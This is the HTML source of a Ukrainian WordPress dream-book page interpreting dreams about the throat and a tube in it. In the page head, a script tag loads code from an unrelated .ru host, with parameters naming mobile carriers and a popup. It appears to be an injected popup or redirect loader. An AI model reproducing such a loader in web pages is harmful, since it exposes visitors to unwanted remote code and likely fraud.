

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/nasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn/
body_size: 46733
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Наснилося в горлі трубка. До чого сниться Наснилося в горлі трубка - Сонник онлайн - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/nasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Наснилося в горлі трубка. До чого сниться Наснилося в горлі трубка - Сонник онлайн - snu.pp.ua ★" />
<meta property="og:description" content="Сонник наснилося в горлі трубка наснилося, до чого сниться уві сні наснилося в горлі трубка?" />
<meta property="og:url" content="https://snu.pp.ua/nasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2022-09-05T11:39:30+00:00" />
<meta property="article:modified_time" content="2022-09-08T06:08:35+00:00" />
<meta property="og:updated_time" content="2022-09-08T06:08:35+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Сонник наснилося в горлі трубка наснилося, до чого сниться уві сні наснилося в горлі трубка?" />
<meta name="twitter:title" content="Наснилося в горлі трубка. До чого сниться Наснилося в горлі трубка - Сонник онлайн - snu.pp.ua ★" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://snu.pp.ua/nasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn/#webpage","url":"https://snu.pp.ua/nasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn/","name":"\u041d\u0430\u0441\u043d\u0438\u043b\u043e\u0441\u044f \u0432 \u0433\u043e\u0440\u043b\u0456 \u0442\u0440\u0443\u0431\u043a\u0430. \u0414\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u041d\u0430\u0441\u043d\u0438\u043b\u043e\u0441\u044f \u0432 \u0433\u043e\u0440\u043b\u0456 \u0442\u0440\u0443\u0431\u043a\u0430 - \u0421\u043e\u043d\u043d\u0438\u043a \u043e\u043d\u043b\u0430\u0439\u043d - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","datePublished":"2022-09-05T11:39:30+00:00","dateModified":"2022-09-08T06:08:35+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/nasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Наснилося в горлі трубка. До чого сниться Наснилося в горлі трубка &#8211; Сонник онлайн&raquo;" href="https://snu.pp.ua/nasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=3524' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fnasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fnasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-3524 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Наснилося в горлі трубка. До чого сниться Наснилося в горлі трубка &#8211; Сонник онлайн</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-3524" class="post-3524 post type-post status-publish format-standard hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Наснилося в горлі трубка. До чого сниться Наснилося в горлі трубка &#8211; Сонник онлайн            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><strong>Сонник наснилося в горлі трубка</strong> наснилося, до чого сниться уві сні наснилося в горлі трубка? Для вибору тлумачення сну введіть ключове слово з вашого сновидіння в пошукову форму або натисніть на початкову літеру характеризує сон образу (якщо ви хочете отримати онлайн тлумачення снів на букву безкоштовно за алфавітом).</p>
<p>Зараз ви можете дізнатися, що означає бачити уві сні наснилося в горлі трубка, прочитавши нижче безкоштовно тлумачення снів з кращих онлайн сонників!</p>
<h3><strong>Уві сні бачити Тиснути брати за горло душити</strong></h3>
<p>Тиснути (брати) кого-то за горло уві сні &#8211; намагатися вивудити у ваших противників потрібну інформацію.</p>
<p>Якщо вас тиснуть за горло уві сні &#8211; до вас підбираються кредитори.</p>
<h3><strong>Передбачення сну Горло</strong></h3>
<p>Бачити своє горло &#8211; до неприємностей.</p>
<p>Заміжня жінка бачить своє горло &#8211; на жаль у родичів.</p>
<p>Якщо уві сні болить горло &#8211; до успіху в справах.</p>
<p>Хворий бачить своє горло опухлим &#8211; до тривалої хвороби.</p>
<h3><strong>До чого сниться Горло</strong></h3>
<p>Хворе горло уві сні, якщо це не пов&#8217;язано з реальними проблемами здоров&#8217;я: застерігає від сварок і конфліктів з оточуючими. У такі дні вам краще не вплутуватися в будь-які суперечки вони можуть виявитися хворобливими для вас.</p>
<p>Якщо уві сні ви раптом відчуєте, що ваше горло прочистити: значить, ви зумієте вирішити спірну ситуацію і переконати когось у важливому питанні.</p>
<p>Побачити, що хтось поперхнувся за столом: означає, що суперечка може виникнути на фінансовому ґрунті.</p>
<h3><strong>Уві сні бачити Горло</strong></h3>
<p>Якщо хто побачить уві сні, що мокрота слизової оболонки носа опустилася і заповнила горло, це &#8211; до мізерність засобів прожитку і близькості смерті.</p>
<h3><strong>Передбачення сну Горло</strong></h3>
<p>Хворе горло уві сні &#8211; ангіна наяву.</p>
<h3><strong>До чого сниться Горло</strong></h3>
<p>Якщо вам раптом сниться чиєсь горло з сильно виступаючим кадиком &#8211; значить, наяву чекайте поліпшення своїх справ.</p>
<p>Якщо уві сні ви відчуваєте біль в горлі &#8211; це говорить про вашу помилку в оцінці свого друга, що незабаром і стане причиною вашого неспокою.</p>
<p>Якщо вам здається, що уві сні ваше горло болить через ангіну, &#8211; в реальному житті вам доведеться виконати неприємне доручення або зайнятися нестерпно нудною справою.</p>
<p>Мати уві сні хворе горло, уражене скарлатиною, &#8211; значить, наяву вам загрожує хвороба або ж ви будете змушені підкоритися умовам, які продиктує вам ваш ворог.</p>
<p>Якщо ваша дитина скаржиться на горло і з&#8217;ясовується, що він хворий на круп, &#8211; в реальному житті це принесе вам радість і благополуччя в будинок.</p>
<p>Чесати уві сні горло &#8211; до печалі, перерізати собі &#8211; виграти процес, бачити відкрите жіноче горло &#8211; до несостоявшемуся шлюбу або скандальному події.</p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/nasnilosya-opuskatisya-z-visoti-do-chogo-snitsya-nasnilosya-opuskatisya-z-visoti-sonnik-onlajn/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/nasnilisya-volossya-uvi-sni-shho-zbulasya-son/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nasnilosya-v-gorli-trubka-do-chogo-snitsya-nasnilosya-v-gorli-trubka-sonnik-onlajn/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
